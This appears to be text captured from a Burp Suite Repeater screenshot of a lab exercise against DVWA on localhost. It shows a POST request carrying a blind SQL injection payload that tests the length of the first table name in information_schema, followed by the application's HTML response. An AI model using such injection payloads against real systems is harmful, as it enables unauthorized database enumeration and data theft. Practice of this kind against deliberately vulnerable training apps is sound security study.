 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /dvwa/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 137
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/cookie-input.php
12 Cookie: security=high; PHPSESSID=btgnqtlerkg77ibmrvkmcdshkn
13 Upgrade-Insecure-Requests: 1
14
15 id=1' and length(substr(( select table_name from information_schema.tables where
table_schema=database() limit 0,1),1))=9 #&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Blind SQL Injection Cookie Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Developmen
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/source.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 </head>
28
29 <body>
30
31 <div id="container">
32
33 Cookie ID set!<br />
<br />
<br />
<script>
window.opener.location.reload(true);
</script>
34 <form action="#" method="POST">
35 <input type="text" size="15" name="id">
36 <input type="submit" name="Submit" value="Submit">
37 </form>
38 <hr />
39 <br />
40
41 <button onclick="self.close();">
? Search... 0 matches
INSPECTOR
Done 1,221 bytes | 1 millis